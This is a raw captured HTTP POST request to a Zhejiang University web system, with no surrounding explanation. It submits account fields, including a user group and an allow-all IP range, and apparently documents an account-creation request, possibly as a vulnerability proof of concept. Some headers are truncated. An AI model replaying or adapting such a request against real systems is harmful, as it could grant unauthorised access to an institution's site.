 POST / HTTP/1.1
Host: edu.cn
Cookie: _ga=
GS2.1.s174962320
Content-Length: 238
Sec-Ch-Ua-Platform: "Windows"
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36 Edg/139.0.0.0
Accept: application/json, text/javascript, */*; q=0.01
Sec-Ch-Ua: "Not;A=Brand";v="99", "Microsoft Edge";v="139", "Chromium";v="139"
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Ch-Ua-Mobile: ?0
Origin: https://zdjy.zju.edu.cn
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
Connection: keep-alive
sysid=&checkstate=&username= st&password= &telephone=15588888888&code=MN67&postcode=123456&email=abc123%40qq.com&unitsysid=%E6%97%A0&stopflag=on&userGroup=6&
securitytype=0&securityvalue=0&sip=0.0.0.0&eip=255.255.255.255